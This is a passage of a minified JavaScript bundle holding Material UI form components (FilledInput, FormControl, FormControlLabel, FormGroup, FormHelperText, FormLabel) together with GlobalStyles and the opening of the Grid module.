${(e.vars||e).palette.text.primary}`},[`&.${d.default.disabled}:before`]:{borderBottomStyle:"dotted"}},t.startAdornment&&{paddingLeft:12},t.endAdornment&&{paddingRight:12},t.multiline&&(0,a.default)({padding:"25px 12px 8px"},"small"===t.size&&{paddingTop:21,paddingBottom:4},t.hiddenLabel&&{paddingTop:16,paddingBottom:17}))}),O=(0,c.default)(p.InputBaseComponent,{name:"MuiFilledInput",slot:"Input",overridesResolver:p.inputOverridesResolver})(({theme:e,ownerState:t})=>(0,a.default)({paddingTop:25,paddingRight:12,paddingBottom:8,paddingLeft:12},!e.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===e.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===e.palette.mode?null:"#fff",caretColor:"light"===e.palette.mode?null:"#fff",borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"}},e.vars&&{"&:-webkit-autofill":{borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"},[e.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},"small"===t.size&&{paddingTop:21,paddingBottom:4},t.hiddenLabel&&{paddingTop:16,paddingBottom:17},t.multiline&&{paddingTop:0,paddingBottom:0,paddingLeft:0,paddingRight:0},t.startAdornment&&{paddingLeft:0},t.endAdornment&&{paddingRight:0},t.hiddenLabel&&"small"===t.size&&{paddingTop:8,paddingBottom:9})),j=l.forwardRef(function(e,t){var r,n,l,u;let c=(0,f.default)({props:e,name:"MuiFilledInput"}),{components:d={},componentsProps:p,fullWidth:v=!1,inputComponent:g="input",multiline:j=!1,slotProps:P,slots:w={},type:M="text"}=c,x=(0,o.default)(c,y),k=(0,a.default)({},c,{fullWidth:v,inputComponent:g,multiline:j,type:M}),_=m(c),C={root:{ownerState:k},input:{ownerState:k}},S=(null!=P?P:p)?(0,i.deepmerge)(null!=P?P:p,C):C,R=null!=(r=null!=(n=w.root)?n:d.Root)?r:h,W=null!=(l=null!=(u=w.input)?u:d.Input)?l:O;return(0,b.jsx)(s.default,(0,a.default)({slots:{root:R,input:W},componentsProps:S,fullWidth:v,inputComponent:g,multiline:j,ref:t,type:M},x,{classes:_}))});j.muiName="Input",t.default=j},38652:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFilledInputUtilityClass=function(e){return(0,l.default)("MuiFilledInput",e)};var o=n(r(10712)),a=r(62969),l=n(r(94742)),i=r(49355);let u=(0,o.default)({},i.inputBaseClasses,(0,a.unstable_generateUtilityClasses)("MuiFilledInput",["root","underline","input"]));t.default=u},28008:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={filledInputClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"filledInputClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(22056)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(38652));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},56738:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(73389),d=n(r(39411)),p=n(r(99509)),b=n(r(81685)),y=r(51129),v=r(57437);let g=["children","className","color","component","disabled","error","focused","fullWidth","hiddenLabel","margin","required","size","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}let h=e=>{let{classes:t,margin:r,fullWidth:n}=e,o={root:["root","none"!==r&&`margin${(0,d.default)(r)}`,n&&"fullWidth"]};return(0,u.unstable_composeClasses)(o,y.getFormControlUtilityClasses,t)},O=(0,c.default)("div",{name:"MuiFormControl",slot:"Root",overridesResolver:({ownerState:e},t)=>(0,a.default)({},t.root,t[`margin${(0,d.default)(e.margin)}`],e.fullWidth&&t.fullWidth)})(({ownerState:e})=>(0,a.default)({display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0,verticalAlign:"top"},"normal"===e.margin&&{marginTop:16,marginBottom:8},"dense"===e.margin&&{marginTop:8,marginBottom:4},e.fullWidth&&{width:"100%"})),j=l.forwardRef(function(e,t){let r;let n=(0,s.default)({props:e,name:"MuiFormControl"}),{children:u,className:c,color:d="primary",component:y="div",disabled:m=!1,error:j=!1,focused:P,fullWidth:w=!1,hiddenLabel:M=!1,margin:x="none",required:k=!1,size:_="medium",variant:C="outlined"}=n,S=(0,o.default)(n,g),R=(0,a.default)({},n,{color:d,component:y,disabled:m,error:j,fullWidth:w,hiddenLabel:M,margin:x,required:k,size:_,variant:C}),W=h(R),[$,E]=l.useState(()=>{let e=!1;return u&&l.Children.forEach(u,t=>{if(!(0,p.default)(t,["Input","Select"]))return;let r=(0,p.default)(t,["Select"])?t.props.input:t;r&&(0,f.isAdornedStart)(r.props)&&(e=!0)}),e}),[T,D]=l.useState(()=>{let e=!1;return u&&l.Children.forEach(u,t=>{(0,p.default)(t,["Input","Select"])&&((0,f.isFilled)(t.props,!0)||(0,f.isFilled)(t.props.inputProps,!0))&&(e=!0)}),e}),[I,A]=l.useState(!1);m&&I&&A(!1);let L=void 0===P||m?I:P,N=l.useMemo(()=>({adornedStart:$,setAdornedStart:E,color:d,disabled:m,error:j,filled:T,focused:L,fullWidth:w,hiddenLabel:M,size:_,onBlur:()=>{A(!1)},onEmpty:()=>{D(!1)},onFilled:()=>{D(!0)},onFocus:()=>{A(!0)},registerEffect:r,required:k,variant:C}),[$,d,m,j,T,L,w,M,r,k,_,C]);return(0,v.jsx)(b.default.Provider,{value:N,children:(0,v.jsx)(O,(0,a.default)({as:y,ownerState:R,className:(0,i.default)(W.root,c),ref:t},S,{children:u}))})});t.default=j},81685:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext(void 0);t.default=a},51129:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormControlUtilityClasses=function(e){return(0,a.default)("MuiFormControl",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormControl",["root","marginNone","marginNormal","marginDense","fullWidth","disabled"]);t.default=l},67877:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function({props:e,states:t,muiFormControl:r}){return t.reduce((t,n)=>(t[n]=e[n],r&&void 0===e[n]&&(t[n]=r[n]),t),{})}},64743:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={useFormControl:!0,formControlClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formControlClasses",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"useFormControl",{enumerable:!0,get:function(){return l.default}});var a=n(r(56738)),l=n(r(15740)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(51129));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},15740:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return o.useContext(a.default)};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),a=n(r(81685));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}},38773:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.FormControlLabelRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(64743),c=n(r(14073)),f=n(r(69050)),d=n(r(39411)),p=n(r(24075)),b=n(r(57859)),y=O(r(21624)),v=n(r(67877)),g=r(57437);let m=["checked","className","componentsProps","control","disabled","disableTypography","inputRef","label","labelPlacement","name","onChange","required","slotProps","value"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,disabled:r,labelPlacement:n,error:o,required:a}=e,l={root:["root",r&&"disabled",`labelPlacement${(0,d.default)(n)}`,o&&"error",a&&"required"],label:["label",r&&"disabled"],asterisk:["asterisk",o&&"error"]};return(0,u.unstable_composeClasses)(l,y.getFormControlLabelUtilityClasses,t)},P=(0,p.default)("label",{name:"MuiFormControlLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${y.default.label}`]:t.label},t.root,t[`labelPlacement${(0,d.default)(r.labelPlacement)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-flex",alignItems:"center",cursor:"pointer",verticalAlign:"middle",WebkitTapHighlightColor:"transparent",marginLeft:-11,marginRight:16,[`&.${y.default.disabled}`]:{cursor:"default"}},"start"===t.labelPlacement&&{flexDirection:"row-reverse",marginLeft:16,marginRight:-11},"top"===t.labelPlacement&&{flexDirection:"column-reverse",marginLeft:16},"bottom"===t.labelPlacement&&{flexDirection:"column",marginLeft:16},{[`& .${y.default.label}`]:{[`&.${y.default.disabled}`]:{color:(e.vars||e).palette.text.disabled}}}));t.FormControlLabelRoot=P;let w=(0,p.default)("span",{name:"MuiFormControlLabel",slot:"Asterisk",overridesResolver:(e,t)=>t.asterisk})(({theme:e})=>({[`&.${y.default.error}`]:{color:(e.vars||e).palette.error.main}})),M=l.forwardRef(function(e,t){var r,n;let u=(0,b.default)({props:e,name:"MuiFormControlLabel"}),{className:d,componentsProps:p={},control:y,disabled:h,disableTypography:O,label:M,labelPlacement:x="end",required:k,slotProps:_={}}=u,C=(0,o.default)(u,m),S=(0,s.useFormControl)(),R=null!=(r=null!=h?h:y.props.disabled)?r:null==S?void 0:S.disabled,W=null!=k?k:y.props.required,$={disabled:R,required:W};["checked","name","onChange","value","inputRef"].forEach(e=>{void 0===y.props[e]&&void 0!==u[e]&&($[e]=u[e])});let E=(0,v.default)({props:u,muiFormControl:S,states:["error"]}),T=(0,a.default)({},u,{disabled:R,labelPlacement:x,required:W,error:E.error}),D=j(T),I=null!=(n=_.typography)?n:p.typography,A=M;return null==A||A.type===f.default||O||(A=(0,g.jsx)(f.default,(0,a.default)({component:"span"},I,{className:(0,i.default)(D.label,null==I?void 0:I.className),children:A}))),(0,g.jsxs)(P,(0,a.default)({className:(0,i.default)(D.root,d),ownerState:T,ref:t},C,{children:[l.cloneElement(y,$),W?(0,g.jsxs)(c.default,{direction:"row",alignItems:"center",children:[A,(0,g.jsxs)(w,{ownerState:T,"aria-hidden":!0,className:D.asterisk,children:[" ","*"]})]}):A]}))});t.default=M},21624:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormControlLabelUtilityClasses=function(e){return(0,a.default)("MuiFormControlLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormControlLabel",["root","labelPlacementStart","labelPlacementTop","labelPlacementBottom","disabled","label","error","required","asterisk"]);t.default=l},77045:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={formControlLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formControlLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(38773)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(21624));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},13381:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(79630),d=n(r(15740)),p=n(r(67877)),b=r(57437);let y=["className","row"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,row:r,error:n}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"row",n&&"error"]},f.getFormGroupUtilityClass,t)},m=(0,s.default)("div",{name:"MuiFormGroup",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.row&&t.row]}})(({ownerState:e})=>(0,a.default)({display:"flex",flexDirection:"column",flexWrap:"wrap"},e.row&&{flexDirection:"row"})),h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiFormGroup"}),{className:n,row:l=!1}=r,u=(0,o.default)(r,y),s=(0,d.default)(),f=(0,p.default)({props:r,muiFormControl:s,states:["error"]}),v=(0,a.default)({},r,{row:l,error:f.error}),h=g(v);return(0,b.jsx)(m,(0,a.default)({className:(0,i.default)(h.root,n),ownerState:v,ref:t},u))});t.default=h},79630:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormGroupUtilityClass=function(e){return(0,a.default)("MuiFormGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormGroup",["root","row","error"]);t.default=l},23882:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={formGroupClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formGroupClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(13381)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(79630));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},34544:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(69726)),l=o(r(10712)),i=h(r(2265));o(r(74275));var u=o(r(86759)),s=r(53102),c=o(r(67877)),f=o(r(15740)),d=o(r(24075)),p=o(r(39411)),b=h(r(9148)),y=o(r(57859)),v=r(57437);let g=["children","className","component","disabled","error","filled","focused","margin","required","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,contained:r,size:n,disabled:o,error:a,filled:l,focused:i,required:u}=e,c={root:["root",o&&"disabled",a&&"error",n&&`size${(0,p.default)(n)}`,r&&"contained",i&&"focused",l&&"filled",u&&"required"]};return(0,s.unstable_composeClasses)(c,b.getFormHelperTextUtilityClasses,t)},j=(0,d.default)("p",{name:"MuiFormHelperText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.size&&t[`size${(0,p.default)(r.size)}`],r.contained&&t.contained,r.filled&&t.filled]}})(({theme:e,ownerState:t})=>(0,l.default)({color:(e.vars||e).palette.text.secondary},e.typography.caption,{textAlign:"left",marginTop:3,marginRight:0,marginBottom:0,marginLeft:0,[`&.${b.default.disabled}`]:{color:(e.vars||e).palette.text.disabled},[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}},"small"===t.size&&{marginTop:4},t.contained&&{marginLeft:14,marginRight:14})),P=i.forwardRef(function(e,t){let r=(0,y.default)({props:e,name:"MuiFormHelperText"}),{children:o,className:i,component:s="p"}=r,d=(0,a.default)(r,g),p=(0,f.default)(),b=(0,c.default)({props:r,muiFormControl:p,states:["variant","size","disabled","error","filled","focused","required"]}),m=(0,l.default)({},r,{component:s,contained:"filled"===b.variant||"outlined"===b.variant,variant:b.variant,size:b.size,disabled:b.disabled,error:b.error,filled:b.filled,focused:b.focused,required:b.required}),h=O(m);return(0,v.jsx)(j,(0,l.default)({as:s,ownerState:m,className:(0,u.default)(h.root,i),ref:t},d,{children:" "===o?n||(n=(0,v.jsx)("span",{className:"notranslate",children:"​"})):o}))});t.default=P},9148:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormHelperTextUtilityClasses=function(e){return(0,a.default)("MuiFormHelperText",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormHelperText",["root","error","disabled","sizeSmall","sizeMedium","contained","focused","filled","required"]);t.default=l},53681:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={formHelperTextClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formHelperTextClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(34544)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(9148));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},83638:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.FormLabelRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(67877)),c=n(r(15740)),f=n(r(39411)),d=n(r(57859)),p=n(r(24075)),b=m(r(54583)),y=r(57437);let v=["children","className","color","component","disabled","error","filled","focused","required"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,color:r,focused:n,disabled:o,error:a,filled:l,required:i}=e,s={root:["root",`color${(0,f.default)(r)}`,o&&"disabled",a&&"error",l&&"filled",n&&"focused",i&&"required"],asterisk:["asterisk",a&&"error"]};return(0,u.unstable_composeClasses)(s,b.getFormLabelUtilityClasses,t)},O=(0,p.default)("label",{name:"MuiFormLabel",slot:"Root",overridesResolver:({ownerState:e},t)=>(0,a.default)({},t.root,"secondary"===e.color&&t.colorSecondary,e.filled&&t.filled)})(({theme:e,ownerState:t})=>(0,a.default)({color:(e.vars||e).palette.text.secondary},e.typography.body1,{lineHeight:"1.4375em",padding:0,position:"relative",[`&.${b.default.focused}`]:{color:(e.vars||e).palette[t.color].main},[`&.${b.default.disabled}`]:{color:(e.vars||e).palette.text.disabled},[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}}));t.FormLabelRoot=O;let j=(0,p.default)("span",{name:"MuiFormLabel",slot:"Asterisk",overridesResolver:(e,t)=>t.asterisk})(({theme:e})=>({[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}})),P=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiFormLabel"}),{children:n,className:l,component:u="label"}=r,f=(0,o.default)(r,v),p=(0,c.default)(),b=(0,s.default)({props:r,muiFormControl:p,states:["color","required","focused","disabled","error","filled"]}),g=(0,a.default)({},r,{color:b.color||"primary",component:u,disabled:b.disabled,error:b.error,filled:b.filled,focused:b.focused,required:b.required}),m=h(g);return(0,y.jsxs)(O,(0,a.default)({as:u,ownerState:g,className:(0,i.default)(m.root,l),ref:t},f,{children:[n,b.required&&(0,y.jsxs)(j,{ownerState:g,"aria-hidden":!0,className:m.asterisk,children:[" ","*"]})]}))});t.default=P},54583:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormLabelUtilityClasses=function(e){return(0,a.default)("MuiFormLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormLabel",["root","colorSecondary","focused","disabled","error","filled","required","asterisk"]);t.default=l},34748:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={formLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"formLabelClasses",{enumerable:!0,get:function(){return a.default}});var o=i(r(83638));Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var a=i(r(54583));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},9707:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var a=r(56341),l=n(r(39463)),i=n(r(69937)),u=r(57437);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}t.default=function(e){return(0,u.jsx)(a.GlobalStyles,(0,o.default)({},e,{defaultTheme:l.default,themeId:i.default}))}},80098:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(9707))},18230:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.generateColumnGap=M,t.generateDirection=j,t.generateGrid=O,t.generateRowGap=w,t.resolveSpacingClasses=_,t.resolveSpacingStyles=x;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(56341),s=r(53102);n(r(89386));var c=n(r(24075)),f=n(r(57859)),d=n(r(98963)),p=n(r(85896)),b=m(r(75815)),y=r(57437);let v=["className","columns","columnSpacing","component","container","direction","item","rowSpacing","spacing","wrap","zeroMinWidth"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in 